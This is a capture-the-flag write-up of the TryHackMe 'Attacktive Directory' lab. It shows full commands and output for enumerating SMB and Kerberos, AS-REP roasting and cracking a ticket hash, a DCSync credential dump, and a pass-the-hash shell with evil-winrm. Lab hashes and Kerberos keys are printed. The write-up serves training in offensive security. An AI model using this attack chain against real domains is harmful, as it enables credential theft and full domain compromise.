tryhackme - Attacktive Directory

Table of Contents
Room: Attacktive Directory
Difficulty: Medium
Room created by Spooks
Task 1 Intro Deploy The Machine
Accessing Attacktive Directory: visit this link, follow the walkthrough and connect to the tryhackme network.
Task 2 Intro Setup
- Installing Impacket
Whether you’re on the Kali 2019.3 or Kali 2021.1, Impacket can be a pain to install correctly. Here’s some instructions that may help you install it correctly!
First, you will need to clone the Impacket Github repo onto your box. The following command will clone Impacket into /opt/impacket:
git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
To install the Python requirements for Impacket:
pip3 install -r /opt/impacket/requirements.txt
Once the requirements have finished installing, we can then run the python setup install script:
cd /opt/impacket/ && python3 ./setup.py install
After that, Impacket should be correctly installed now and it should be ready to use!
If you are still having issues, you can try the following script and see if this works:
#!/bin/bash
sudo git clone https://github.com/SecureAuthCorp/impacket.git /opt/impacket
sudo pip3 install -r /opt/impacket/requirements.txt
cd /opt/impacket/
sudo pip3 install .
sudo python3 setup.py install
Credit for proper Impacket install instructions goes to Dragonar#0923 in the THM Discord <3
- Troubleshooting
If you are having issues with Impacket, reach out to the TryHackMe Discord for help!
Task 2.1 - Install Impacket, Bloodhound and Neo4j
No Answer Needed
We don’t need Bloodhound and Neo4j to complete this room, so I skipped the installation for those, but if you want to install those as well, follow the instruction given here.
Task 3 Enumeration Welcome to Attacktive Directory
Enumeration
Basic enumeration starts out with an nmap scan. Nmap is a relatively complex utility that has been refined over the years to detect what ports are open on a device, what services are running, and even detect what operating system is running. It’s important to note that not all services may be deteted correctly and not enumerated to it’s fullest potential. Despite nmap being an overly complex utility, it cannot enumerate everything. Therefore after an initial nmap scan we’ll be using other utilities to help us enumerate the services running on the device.
For more information on nmap, check out the nmap room.
Notes: Flags for each user account are available for submission. You can retrieve the flags for user accounts via RDP (Note: the login format is spookysec.local\User at the Window’s login prompt) and Administrator via Evil-WinRM.
Task 3.1 - What tool will allow us to enumerate port 139/445?
REDACTED
Command to do all simple smb enumeration with enum4linux:
enum4linux -a <IP>
Let’s read a little bit about the ports mentioned in the task:
- Port 139: NetBIOS stands for Network Basic Input Output System. It is a software protocol that allows applications, PCs, and Desktops on a local area network (LAN) to communicate with network hardware and to transmit data across the network.
- Port 445: While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.
For instance, on Windows, SMB can run directly over TCP/IP without the need for NetBIOS over TCP/IP. This will use, as you point out, port 445. On other systems, you’ll find services and applications using port 139. This means that SMB is running with NetBIOS over TCP/IP. [information source]
I use smbclient instead of enum4linux for smb enumeraion, let’s enumerate:
smbclient -N -L \\\\10.10.95.227
-L flag to to list shares and -N flag to set NoPassword and try anonymous login attempt.
root@kali:~/dir/tryhackme# smbclient -N -L \\\\10.10.95.227
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
OK, got nothing here with anonymous login.
Lets run our nmap scan (nmap -T4 -sC -sV <IP>) to see what we have on this machine:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-06-29 05:49:00Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THM-AD
| NetBIOS_Domain_Name: THM-AD
| NetBIOS_Computer_Name: ATTACKTIVEDIREC
| DNS_Domain_Name: spookysec.local
| DNS_Computer_Name: AttacktiveDirectory.spookysec.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-06-29T05:49:14+00:00
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Not valid before: 2021-06-28T05:11:51
|_Not valid after: 2021-12-28T05:11:51
|_ssl-date: 2021-06-29T05:49:23+00:00; +35s from scanner time.
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 34s, deviation: 0s, median: 34s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-06-29T05:49:18
|_ start_date: N/A
I usually run all port nmap scan as well (nmap -T4 -p- <IP>) so that I don’t miss anything:
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49668/tcp open unknown
49674/tcp open unknown
49675/tcp open unknown
49676/tcp open unknown
49677/tcp open unknown
49687/tcp open unknown
49698/tcp open unknown
49818/tcp open unknown
Looks like there’s nothing interesting in the second scan.
Task 3.2 - What is the NetBIOS-Domain Name of the machine?
REDACTED
Look closly in the results of first nmap scan.
Task 3.3 - What invalid TLD do people commonly use for their Active Directory Domain?
REDACTED
Read this to look for your answer or google the question.
TLDR: .local is reserved by ICANN, no external DNS server will resolve this domain.
Task 4 Enumeration Enumerating Users via Kerberos
- Introduction
A whole host of other services are running, including Kerberos. Kerberos is a key authentication service within Active Directory. With this port open, we can use a tool called Kerbrute (by Ronnie Flathers @ropnop) to brute force discovery of users, passwords and even password spray!
- Enumeration
For this box, a modified User List and Password List will be used to cut down on time of enumeration of users and password hash cracking. It is NOT recommended to brute force credentials due to account lockout policies that we cannot enumerate on the domain controller.
Task 4.1 - What command within Kerbrute will allow us to enumerate valid usernames?
REDACTED
Run /path/to/binary/kerbrute_linux_amd64 --help
Task 4.2 - What notable account is discovered? (These should jump out at you)
REDACTED
root@kali:~/dir/tryhackme/attactive_directory_redo# ./kerbrute_linux_amd64 --dc 10.10.24.85 userenum userlist.txt -d spookysec.local -o kerbrute_results.txt
(...)
2021/06/29 03:45:26 > [+] VALID USERNAME: james@spookysec.local
2021/06/29 03:45:29 > [+] VALID USERNAME: svc-admin@spookysec.local
2021/06/29 03:45:33 > [+] VALID USERNAME: James@spookysec.local
2021/06/29 03:45:34 > [+] VALID USERNAME: robin@spookysec.local
2021/06/29 03:45:49 > [+] VALID USERNAME: darkstar@spookysec.local
2021/06/29 03:45:59 > [+] VALID USERNAME: administrator@spookysec.local
2021/06/29 03:46:18 > [+] VALID USERNAME: backup@spookysec.local
2021/06/29 03:46:27 > [+] VALID USERNAME: paradox@spookysec.local
2021/06/29 03:47:23 > [+] VALID USERNAME: JAMES@spookysec.local
2021/06/29 03:47:42 > [+] VALID USERNAME: Robin@spookysec.local
2021/06/29 03:49:37 > [+] VALID USERNAME: Administrator@spookysec.local
2021/06/29 03:53:28 > [+] VALID USERNAME: Darkstar@spookysec.local
2021/06/29 03:54:41 > [+] VALID USERNAME: Paradox@spookysec.local
2021/06/29 03:59:06 > [+] VALID USERNAME: DARKSTAR@spookysec.local
2021/06/29 04:00:28 > [+] VALID USERNAME: ori@spookysec.local
2021/06/29 04:02:40 > [+] VALID USERNAME: ROBIN@spookysec.local
Task 4.3 - What is the other notable account is discovered? (These should jump out at you)
REDACTED
Task 5 Exploitation Abusing Kerberos
- Introduction
After the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting. ASReproasting occurs when a user account has the privilege “Does not require Pre-Authentication” set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
- Retrieving Kerberos Tickets
Impacket has a tool called “GetNPUsers.py” that will allow us to query ASReproastable accounts from the Key Distribution Center. The only thing that’s necessary to query accounts is a valid set of usernames which we enumerated previously via Kerbrute.
Task 5.1 - We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
REDACTED
root@kali:~/dir/tryhackme/attactive_directory_redo# GetNPUsers.py -dc-ip 10.10.95.227 spookysec.local/svc-admin -no-pass
Impacket v0.9.24.dev1+20210628.154237.94881a6b - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:014f9f257e150209f6eb331d39707f58$78339191a8ea097c269cf966141df1283adc510d8485122599019139e21f78161ff3319672fa5cdcc6fae88d89f4ecc07654805d75d36dc1d8f273eab215a4ef7b69e1b10e9608aa65c272dc550aa81825e03ddce98d24c108623d49397665b93ea82341588efd9d6343c8de4fb1bd0563c6f9d154c82e3db5b31af76f1384f763f6c0398d1927cfb697591f1fd525c5310fdd11d2fae4e3f787ba520058efd90aa584ebf968eeb8bb45b5b1d489592c126039f2016f095920fa2ef5e10f3da9043ebca95d8fd5f1d5fb433e32b88813efc6a138ec7b2cdc59c3bb66b01a04dd47b78c017a2c36ed4a4c88814f4399ad99da
root@kali:~/dir/tryhackme/attactive_directory_redo#
Task 5.2 - Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
REDACTED

Task 5.3 - What mode is the hash?
REDACTED
Task 5.4 - Now crack the hash with the modified password list provided, what is the user accounts password?
REDACTED
hashcat -m 18200 -a 0 /root/dir/tryhackme/attactive_directory_redo/saved.hash /root/dir/tryhackme/attactive_directory_redo/passwordlist.txt --force
Task 6 Enumeration Back to the Basics
Enumeration
With a user’s account credentials we now have significantly more access within the domain. We can now attempt to enumerate any shares that the domain controller may be giving out.
Task 6.1 - What utility can we use to map remote SMB shares?
REDACTED
I have mentioned this tool before we ran the nmap scan.
Task 6.2 - Which option will list shares?
REDACTED
Task 6.3 - How many remote shares is the server listing?
REDACTED
Now that we got a username and a password, we can enumerate the shares again using obtained credentials:
root@kali:~/dir/tryhackme/attactive_directory_redo# smbclient -U svc-admin -L 10.10.166.181
Enter WORKGROUP\svc-admin's' password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
Task 6.4 - There is one particular share that we have access to that contains a text file. Which share is it?
REDACTED
root@kali:~/dir/tryhackme/attactive_directory_redo# smbclient -U svc-admin \\\\10.10.166.181\\backup
Enter WORKGROUP\svc-admin's' password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Apr 4 15:08:39 2020
.. D 0 Sat Apr 4 15:08:39 2020
backup_credentials.txt A 48 Sat Apr 4 15:08:53 2020
8247551 blocks of size 4096. 3535687 blocks available
smb: \> get backup_credentials.txt
getting file \backup_credentials.txt of size 48 as backup_credentials.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \> exit
Task 6.5 - What is the content of the file?
REDACTED
Awesome, we got credentials:
root@kali:~/dir/tryhackme/attactive_directory_redo# cat backup_credentials.txt
REDACTEDroot@kali:~/dir/tryhackme/attactive_directory_redo# cat backup_credentials.txt | base64 -d
REDACTED
Task 6.6 - Decoding the contents of the file, what is the full contents?
REDACTED
Task 7 Domain Privilege Escalation Elevating Privileges within the Domain
Let’s Sync Up!
Now that we have new user account credentials, we may have more privileges on the system than before. The username of the account “backup” gets us thinking. What is this the backup account to?
Well, it is the backup account for the Domain Controller. This account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes

Knowing this, we can use another tool within Impacket called secretsdump.py. This will allow us to retrieve all of the password hashes that this user account (that is synced with the domain controller) has to offer. Exploiting this, we will effectively have full control over the AD Domain.
Task 7.1 - What method allowed us to dump NTDS.DIT?
REDACTED
Carefully read the secretsdump.py scan results.
root@kali:~/dir/tryhackme/attactive_directory_redo# secretsdump.py -dc-ip 10.10.230.146 spookysec.local/REDACTED:REDACTED@10.10.230.146
Impacket v0.9.24.dev1+20210628.154237.94881a6b - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:REDACTED:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
(...)
[*] Kerberos keys grabbed
(...)
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
(...)
[*] Cleaning up...
Task 7.2 - What is the Administrators NTLM hash?
REDACTED
Task 7.3 - What method of attack could allow us to authenticate as the user without the password?
REDACTED
Which method of attack is used when you have a username and a NTLM hash to authenticate?
Task 7.4 - Using a tool called Evil-WinRM what option will allow us to use a hash?
REDACTED
Run Evil-WinRM --help
Task 8 Flag Submission Flag Submission Panel
Flag Submission Panel
Submit the flags for each user account. They can be located on each user’s desktop.
If you enjoyed this box, you may also enjoy room creators blog post!
Task 8.1 - svc-admin
REDACTED
root@kali:~/dir/tryhackme/attactive_directory_redo# evil-winrm -u Administrator -H 0e0363213e37b94221497260b0bcb4fc -i 10.10.230.146
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
(...)
*Evil-WinRM* PS C:\Users\svc-admin\Desktop> dir
Directory: C:\Users\svc-admin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:18 PM 28 user.txt.txt
*Evil-WinRM* PS C:\Users\svc-admin\Desktop> type user.txt.txt
REDACTED
Task 8.2 - backup
REDACTED
(...)
*Evil-WinRM* PS C:\Users\backup\Desktop> dir
Directory: C:\Users\backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 12:19 PM 26 PrivEsc.txt
*Evil-WinRM* PS C:\Users\backup\Desktop> cat PrivEsc.txt
REDACTED
Task 8.3 - Administrator
REDACTED
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/4/2020 11:39 AM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
REDACTED
I hope you enjoyed and got something usefull from this writeup, happy hacking 🔥